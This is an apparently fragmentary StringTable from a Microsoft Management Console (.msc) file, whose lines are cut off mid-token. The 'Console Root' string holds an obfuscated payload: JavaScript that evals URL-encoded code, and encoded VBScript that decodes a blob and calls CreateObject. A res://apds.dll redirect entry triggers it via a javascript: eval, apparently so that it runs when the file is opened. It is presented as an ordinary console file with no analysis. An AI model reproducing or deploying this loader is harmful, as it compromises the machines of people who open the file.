 <GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
<Strings>
<String ID="1" Refs="1">Favorites</String>
<String ID="10" Refs="2">// Console Root
var u=external.Document.Name;var v=""; var i=0;eval(decodeURIComponent("for%20%28i%3D0%3Bi%3Cu%2Elength%3Bi%2B%2B%29%7Bh%3Du%2EcharCodeAt%28i%29%2EtoString%2816%29%3Bv%2B%3D%28%22000%22%2Bh%29%2Eslice%28%2D4%29%3B%7D"));var sN=external.Document.Scope
29%26%22E%22%26Chr%28-1098%2B1167%29%26%22%27%22%26Chr%28Int%28%2293%22%29%29%20%29%20%0AE6ay7%3DV3xUOsu%280%29.text%0AqORiqVAa%3Dy8Vfg0Xe2tXS%28E6ay7%29%0ADim%20N1Cf1l%0ASet%20N1Cf1l%3DCreateObject%28Chr%2865%29%26Chr%28Int%28%22%26H44%22%29%29%26Chr%28Int%2
9%3Dbak9t6Se%2A4096%0AiPZ23U%28bak9t6Se%29%3Dbak9t6Se%2A262144%0ANext%0AccsxmeX%3DStrConv%28hn1XRlzZXGnR%2CvbFromUnicode%29%0AReDim%20AUQX0NtvpC%28%28%28%28UBound%28ccsxmeX%29%2B1%29%5C4%29%2A3%29-1%29%0AFor%20iter%3D0%20To%20UBound%28ccsxmeX%29%20Step%204%0A
</String>
<String ID="23" Refs="2">Document</String>
<String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
<String ID="38" Refs="2">Main</String>
<String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeNamespace.GetRoot().Name)</String>
</Strings>
</StringTable>